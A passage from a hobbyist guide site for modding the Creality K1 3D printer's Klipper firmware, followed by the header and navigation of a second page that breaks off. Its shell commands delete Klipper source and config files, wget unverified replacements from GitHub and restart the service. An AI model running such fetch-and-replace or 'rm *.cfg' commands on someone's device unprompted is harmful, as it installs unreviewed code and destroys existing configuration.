<h2 id="fix-bug-in-klipper-error-report">Fix bug in Klipper error report</h2>
<p>Creality forgot a <code>"</code> in the JSON error output. So this output is not a valid JSON string. It would only be a wrong
output message but have no issues with printing.</p>
<pre><code class="language-bash"># update gcode.py
cd /usr/share/klipper/klippy
rm gcode.py
wget -q -O gcode.py https://github.com/meteyou/creality-k1/raw/main/klipper/klippy/gcode.py

# update fan_feedback.py
cd /usr/share/klipper/klippy/extras
rm fan_feedback.py
wget -q -O fan_feedback.py https://github.com/meteyou/creality-k1/raw/main/klipper/klippy/fan_feedback.py

# restart klipper
/etc/init.d/S55klipper_service restart
</code></pre>
<h2 id="change-printercfg">Change printer.cfg</h2>
<p>I have adjusted the following settings in the Klipper config:
- split config in multiple files
- change all fans from output_pin to there real usage (heater_fan, fan, temperature_fan, ...)
- change all macros to the new fans
- optimize stepper driver settings</p>
<p>To remove the old config and download the new config, execute following lines:</p>
<pre><code class="language-bash">cd /usr/data/printer_data/config
rm *.cfg
wget -q -O printer.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/printer.cfg
mkdir addons
cd addons
wget -q -O adxl.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/adxl.cfg
wget -q -O bed_leveling.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/bed_leveling.cfg
wget -q -O chamber.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/chamber.cfg
wget -q -O extruder.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/extruder.cfg
wget -q -O fans.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/fans.cfg
wget -q -O gcode_macro.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/gcode_macro.cfg
wget -q -O heater_bed.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/heater_bed.cfg
wget -q -O led.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/led.cfg
wget -q -O mcu.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/mcu.cfg
wget -q -O printer_params.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/printer_params.cfg
wget -q -O sensorless.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/sensorless.cfg
wget -q -O stepper.cfg https://github.com/meteyou/creality-k1/raw/main/klipper/config/addons/stepper.cfg
</code></pre>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.expand"], "search": "../../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>

<file: software/mainsail/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
      
        <link rel="prev" href="../moonraker/">
      
      
        <link rel="next" href="../klipper/">
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.5.1, mkdocs-material-9.1.21">
    
    
      
        <title>Mainsail - My Creality K1 Guide</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.eebd395e.min.css">
      
      

    
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/youtube.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#mainsail" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Mainsail
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_2" >
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/filament-path/" class="md-nav__link">
        Filament path
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../hardware/door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          Mainsail
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Mainsail
      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#download-static-files" class="md-nav__link">
    Download static files
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#enable-nginx-and-modify-path" class="md-nav__link">
    Enable NGINX and modify path
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
